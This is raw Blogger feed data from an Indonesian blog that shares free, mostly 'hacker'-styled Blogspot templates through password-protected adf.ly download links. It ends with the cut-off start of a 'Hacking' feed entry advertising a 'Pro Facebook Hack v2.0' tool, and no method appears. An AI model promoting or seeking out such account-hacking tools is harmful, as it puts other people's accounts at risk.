style=\"font-family: Arial, Helvetica, sans-serif;\"\u003E2 Kolom Kategori\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EStruktur HTML Rapih\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EAuto Readmore\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb\u003E\u003Cspan style=\"color: lime; font-family: Arial, Helvetica, sans-serif;\"\u003ECara Install Template:\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Col\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EDownload template\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EJika diminta masukan password \"\u003Cspan style=\"color: orange;\"\u003Ecirebon-cyber4rt\u003C\/span\u003E\" tanpa tanda kutip\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EKalo sudah didownload, Extract Rar menjadi Folder\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EMasuk ke Rancangan - Edit Template\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ECentang \"Expand Template Widget\" Untuk Jaga-jaga.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EPada Backup\/Restore Template, pilihlah Browse\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EBuka Folder \"Trick Collections V2\" kemudian unggah,\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EJika ada notice \"Pertahankan\" dan Simpan.\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003ESelesai.\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ol\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"font-family: Arial, Helvetica, sans-serif;\"\u003EJika sobat masih bingung cara menginstall templatenya, silahkan sobat tulis komentar dikotak yang sudah saya sediakan dibawah atau hubungi akun facebook saya \u003Ca href=\"https:\/\/www.facebook.com\/iqbal.sullivan.31\" target=\"_blank\"\u003EAdmin Cirebon-Cyber4rt\u003C\/a\u003E.\u0026nbsp;Sekian postingan saya kali ini, semoga sobat menyukai Template Trick Collections V2. Jangan pernah bosen mampir kesini ya sob :)\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/8266828766015664809\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/free-download-template-trick.html#comment-form","title":"45 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8266828766015664809"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/8266828766015664809"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/04\/free-download-template-trick.html","title":"Free Download Template Trick Collections V2 For Blogspot"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjuGBEsGExdezP7xI0jWtSp6uLiilVdgEg3a-3ry0gJzkogAyemP9RWXaxDiBczTbN370L2lS-M4L7K7V7lgD_degKzlylcCFDcQ5yRrol0NrFO4U3leTRXFLWnrp2cQpiISPoCZVvbnGlP\/s72-c\/asu.jpg","height":"72","width":"72"},"thr$total":{"$t":"45"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-129673972810553988"},"published":{"$t":"2012-02-29T09:01:00.002+07:00"},"updated":{"$t":"2014-12-28T22:15:15.555+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Template"}],"title":{"type":"text","$t":"Free Download Template Simple Black V2 For Blogspot"},"content":{"type":"html","$t":"\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: lime; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cb\u003ECirebon-Cyber4rt\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E - Pagi gan, Baru posting lagi nih... Ok deh langsung aja ya, Dipagi yang cerah ini saya akan memposting tentang Template Blog, ya... walaupun Templatnya bukan hasil buatan saya tapi apa salahnya ikut promosiin XD.\u0026nbsp;Template ini buatan\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/kang.da2ng\" target=\"_blank\"\u003EKang Dadang Herdiana\u003C\/a\u003E, kalo sobat ingin download templatenya langsung aja klik link dibawah ini.\u003C\/span\u003E\u003C\/span\u003E\u003Cspan class=\"fullpost\" style=\"background-color: black; color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E  \u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black; color: lime; font-family: Arial, Helvetica, sans-serif;\"\u003EScreenshots :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRSwCeSHsPEcl7Wkrgj9Q7ulAjiS39eoAVxQM2vhu-b5ezV-03zNDanFzEHLHRRTX30SVmeimNErCnf9yhoRgRYEDXaDPMFGpl_j5H4f6qWqFhS84dOsxDwdcDDZ-o-l2y-NAdRnM-bR4y\/s1600\/simple+black+v2.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRSwCeSHsPEcl7Wkrgj9Q7ulAjiS39eoAVxQM2vhu-b5ezV-03zNDanFzEHLHRRTX30SVmeimNErCnf9yhoRgRYEDXaDPMFGpl_j5H4f6qWqFhS84dOsxDwdcDDZ-o-l2y-NAdRnM-bR4y\/s1600\/simple+black+v2.png\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E\u003Ca href=\"http:\/\/blogger-base1.blogspot.com\/\" target=\"_blank\"\u003EDemo\u003C\/a\u003E\u0026nbsp;\u003Cb\u003E|\u003C\/b\u003E\u0026nbsp;\u003Ca href=\"http:\/\/adf.ly\/C9990\" rel=\"nofollow\" target=\"_blank\"\u003EDownload\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E( Password: cirebon-cyber4rt )\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan style=\"background-color: black; color: lime; font-family: Arial, Helvetica, sans-serif;\"\u003EFitur - Fitur :\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\u003C\/div\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EFast Loading\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: Arial, Helvetica, sans-serif;\"\u003EAuto Readmore\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ENavigations Menu\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: Arial, Helvetica, sans-serif;\"\u003E3 Coloum Footer\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\u003Cdiv\u003E\u003Cspan style=\"background-color: black; color: white; font-family: Arial, Helvetica, sans-serif;\"\u003ESekian Postingan saya kali ini tentang\u0026nbsp;Template Simple Black V2 For Blogspot, Jangan pernah bosan berkunjung ke\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E\u0026nbsp;ya XD\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/129673972810553988\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/free-download-template-simple-black-v2.html#comment-form","title":"40 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/129673972810553988"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/129673972810553988"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2012\/02\/free-download-template-simple-black-v2.html","title":"Free Download Template Simple Black V2 For Blogspot"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgRSwCeSHsPEcl7Wkrgj9Q7ulAjiS39eoAVxQM2vhu-b5ezV-03zNDanFzEHLHRRTX30SVmeimNErCnf9yhoRgRYEDXaDPMFGpl_j5H4f6qWqFhS84dOsxDwdcDDZ-o-l2y-NAdRnM-bR4y\/s72-c\/simple+black+v2.png","height":"72","width":"72"},"thr$total":{"$t":"40"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-3585051737349079732"},"published":{"$t":"2011-11-29T20:13:00.003+07:00"},"updated":{"$t":"2014-12-28T22:15:15.565+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Template"}],"title":{"type":"text","$t":"Template Hacker Untuk Blogspot Part 2"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/11\/template-hacker-untuk-blogspot-part-2.html\"\u003ETemplate Hacker Untuk Blogspot Part 2\u003C\/a\u003E |\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Wah ga kerasa udah akhir bulan ya gan... ok deh langsung aja, Sobat masih ingetkan sama postingan saya yang ini\u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/11\/template-hacker-untuk-blogspot.html\"\u003ETemplate Hacker Untuk Blogspot\u003C\/a\u003E? nah kali ini saya akan men-share template hacker untuk blogspot part 2.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ETema templatenya hampir sama seperti \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/11\/template-hacker-untuk-blogspot.html\"\u003ETemplate Hacker Untuk Blogspot\u003C\/a\u003E\u0026nbsp;yaitu mengusung \"Injector Themes\", hanya tampilan warna dan menunya saja yang sedikit berbeda.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cb style=\"background-color: black; color: white; font-family: inherit;\"\u003EScreenshot:\u003C\/b\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"color: white; font-family: inherit; margin-left: 1em; margin-right: 1em;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6pIcgC8yzITqI_xeILNVGNGF4S2dZ_uIquqb1UQMYxzfzHNsEx4VcQYqHQD0B5oTpIZpqJjrT1tPRlYIc3Lr0uclkA8FtzB9iNT7RvLsFsvQTvA3wrKaiOg_G3MGg4O6lVggh0XaioJYi\/s1600\/v1074k_1312265914661.png\" imageanchor=\"1\" style=\"background-color: black; margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/11\/template-hacker-untuk-blogspot-part-2.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6pIcgC8yzITqI_xeILNVGNGF4S2dZ_uIquqb1UQMYxzfzHNsEx4VcQYqHQD0B5oTpIZpqJjrT1tPRlYIc3Lr0uclkA8FtzB9iNT7RvLsFsvQTvA3wrKaiOg_G3MGg4O6lVggh0XaioJYi\/s1600\/v1074k_1312265914661.png\" title=\"Template Hacker Untuk Blogspot Part 2\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E[\u0026nbsp;\u003Ca href=\"http:\/\/vi0-b374k.blogspot.com\/\" rel=\"nofollow\" target=\"_blank\"\u003EDemo\u003C\/a\u003E\u0026nbsp;]\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Link :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GGiRA\" rel=\"nofollow\" target=\"_blank\"\u003ETemplate Hacker Part 2\u003C\/a\u003E | 6.07 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"color: white;\"\u003EPassword : \u003C\/span\u003E\u003Cspan style=\"color: orange;\"\u003Ecirebon-cyber4rt\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003C\/div\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ENama template ini adalah\u0026nbsp;\u003Cspan style=\"line-height: 13px;\"\u003E\u003Cb\u003EVB - (Vio b374k) b374k 2.1 style\u003C\/b\u003E, buatan\u0026nbsp;\u003Ca href=\"http:\/\/p-cbn.blogspot.com\/\"\u003EP4r46hcyb3rn3t\u003C\/a\u003E. \u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003ESekian postingan dari saya tentang\u0026nbsp;\u003C\/span\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/11\/template-hacker-untuk-blogspot-part-2.html\" style=\"background-color: black;\"\u003ETemplate Hacker Untuk Blogspot Part 2\u003C\/a\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E, semoga templatenya bisa bermanfaat\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/3585051737349079732\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/11\/template-hacker-untuk-blogspot-part-2.html#comment-form","title":"27 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3585051737349079732"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/3585051737349079732"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/11\/template-hacker-untuk-blogspot-part-2.html","title":"Template Hacker Untuk Blogspot Part 2"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg6pIcgC8yzITqI_xeILNVGNGF4S2dZ_uIquqb1UQMYxzfzHNsEx4VcQYqHQD0B5oTpIZpqJjrT1tPRlYIc3Lr0uclkA8FtzB9iNT7RvLsFsvQTvA3wrKaiOg_G3MGg4O6lVggh0XaioJYi\/s72-c\/v1074k_1312265914661.png","height":"72","width":"72"},"thr$total":{"$t":"27"}},{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-6138503285869546981"},"published":{"$t":"2011-11-24T10:53:00.006+07:00"},"updated":{"$t":"2014-12-28T22:15:15.585+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Template"}],"title":{"type":"text","$t":"Template Hacker Untuk Blogspot"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black;\"\u003E\u003Cspan style=\"color: white;\"\u003E\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/11\/template-hacker-untuk-blogspot.html\"\u003ETemplate Hacker Untuk Blogspot\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E -\u0026nbsp;\u003Cspan style=\"font-family: inherit;\"\u003EIni template sangat unik, mirip itu lho... Web Inj3ctor, Designnya minimalis n' serem. Template ini adalah kreasi anak Indonesia yang dibuat oleh\u0026nbsp;\u003Ca href=\"http:\/\/www.blogger.com\/profile\/01881571627225184076\" rel=\"nofollow\" target=\"_blank\"\u003EP4r46hcyb3rn3t\u003C\/a\u003E.\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv\u003E\n\u003Cdiv style=\"text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv4KYKuLEihey_rrvupfc3jbO6BjQ3iPnikVHxMWGjuofycNJUkBmT5r9inTFF4TxG9x2al6FN_0_t59beJj0vYsVQuyk_cRGXsJkkxmILjLXNg5JBbibXsaeB-rH4ahsVFQ-a_upT44gb\/s1600\/Viorenza+World%252C+inj3ct0r+1337day+clone+template+for+blogspot_1304992738665.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cimg alt=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/11\/template-hacker-untuk-blogspot.html\" border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv4KYKuLEihey_rrvupfc3jbO6BjQ3iPnikVHxMWGjuofycNJUkBmT5r9inTFF4TxG9x2al6FN_0_t59beJj0vYsVQuyk_cRGXsJkkxmILjLXNg5JBbibXsaeB-rH4ahsVFQ-a_upT44gb\/s1600\/Viorenza+World%252C+inj3ct0r+1337day+clone+template+for+blogspot_1304992738665.png\" title=\"Template Hacker Untuk Blogspot\" \/\u003E\u003C\/span\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E[\u0026nbsp;\u003Ca href=\"http:\/\/inj3ct0r-clone-theme.blogspot.com\/\" target=\"_blank\"\u003EDemo\u003C\/a\u003E\u0026nbsp;]\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Cbr \/\u003E\n\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EDownload Link :\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: left;\"\u003E\n\u003C\/div\u003E\n\u003Cul\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003E\u003Ca href=\"http:\/\/adf.ly\/GGi6r\" rel=\"nofollow\" target=\"_blank\"\u003EViorenza World Template\u003C\/a\u003E\u0026nbsp;| 7.26 KB\u003C\/span\u003E\u003C\/li\u003E\n\u003Cli\u003E\u003Cspan style=\"background-color: black; color: white; font-family: inherit;\"\u003EPassword : \u003C\/span\u003E\u003Cspan style=\"background-color: black; color: orange; font-family: inherit;\"\u003Ecirebon-cyber4rt\u003C\/span\u003E\u003C\/li\u003E\n\u003C\/ul\u003E\n\u003Cdiv\u003E\n\u003Cspan style=\"background-color: black; text-align: left;\"\u003E\u003Cspan style=\"color: white;\"\u003ESekian postingan dari saya tentang \u0026nbsp;\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2011\/11\/template-hacker-untuk-blogspot.html\"\u003ETemplate Hacker Untuk Blogspot\u003C\/a\u003E, Setelah postingan ini saya akan membagi Template yang ga kalah keren, Semoga bermanfaat.\u003C\/span\u003E\u003C\/span\u003E \u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/6138503285869546981\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/11\/template-hacker-untuk-blogspot.html#comment-form","title":"30 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6138503285869546981"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/6138503285869546981"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/2011\/11\/template-hacker-untuk-blogspot.html","title":"Template Hacker Untuk Blogspot"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgv4KYKuLEihey_rrvupfc3jbO6BjQ3iPnikVHxMWGjuofycNJUkBmT5r9inTFF4TxG9x2al6FN_0_t59beJj0vYsVQuyk_cRGXsJkkxmILjLXNg5JBbibXsaeB-rH4ahsVFQ-a_upT44gb\/s72-c\/Viorenza+World%252C+inj3ct0r+1337day+clone+template+for+blogspot_1304992738665.png","height":"72","width":"72"},"thr$total":{"$t":"30"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://cirebon-cyber4rt.blogspot.com/feeds/posts/default/-/Hacking?orderby=updated&alt=json-in-script&callback=rcentbytag
body_size: 55733
content:
// API callback
rcentbytag({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331"},"updated":{"$t":"2026-01-14T19:56:02.348+07:00"},"category":[{"term":"Artikel"},{"term":"Games"},{"term":"Tips and Trick"},{"term":"Software"},{"term":"Cheat Point Blank"},{"term":"Hot News"},{"term":"Komputer"},{"term":"Hacking"},{"term":"Unik"},{"term":"Tips Kesehatan"},{"term":"Internet"},{"term":"Blog Tutorial"},{"term":"Musics"},{"term":"Film"},{"term":"Template"},{"term":"SEO"},{"term":"Kontes"},{"term":"Operating System"},{"term":"Android"},{"term":"Other"}],"title":{"type":"text","$t":"Cirebon-Cyber4rt"},"subtitle":{"type":"html","$t":"Articles | Software | Games | Hacking | Blog Tutorial, etc."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking?alt=json-in-script\u0026orderby=updated"},{"rel":"alternate","type":"text/html","href":"https:\/\/cirebon-cyber4rt.blogspot.com\/search\/label\/Hacking"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5915418576348268331\/posts\/default\/-\/Hacking\/-\/Hacking?alt=json-in-script\u0026start-index=26\u0026max-results=25\u0026orderby=updated"}],"author":[{"name":{"$t":"M Iqbal Khaeruman"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/06815074133620415866"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgxjCbfHQERkGICMMU5GLFjsJ-4gsUS11G0dABxgeu6eWVX_-jodDoeEHaRVJv27cftMqgSxD2Qiv_ZbZmvwETMqTOc0le5P1GN070t4u_uGScgPBnetCu_N3Q32jxkIw\/s113\/16807433_1572714172756447_5603208029007098591_n.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"27"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"25"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5915418576348268331.post-5438041201784729226"},"published":{"$t":"2011-08-20T06:04:00.000+07:00"},"updated":{"$t":"2014-12-30T00:32:50.936+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Hacking"}],"title":{"type":"text","$t":"Cara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\""},"content":{"type":"html","$t":"\u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/2012\/10\/cara-hack-facebook-dengan-tools-pro.html\"\u003ECara Hack Facebook Dengan Tools \"Pro Facebook Hack v2.0\"\u003C\/a\u003E | \u003Ca href=\"http:\/\/cirebon-cyber4rt.blogspot.com\/\" target=\"_blank\"\u003ECirebon-Cyber4rt\u003C\/a\u003E - Apa kabar 